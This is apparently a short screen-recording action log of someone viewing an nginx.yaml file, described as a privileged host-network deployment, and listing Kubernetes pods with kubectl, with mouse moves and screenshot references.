
{"action": "mouse_move", "coordinate": [811, 635]}

{"action": "mouse_move", "coordinate": [974, 641]}

Step: Print nginx.yaml, showing the privileged host-network deployment, then list the cluster's pods with kubectl
{"action": "type", "text": "cat nginx.yaml"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "kubectl get pods"}
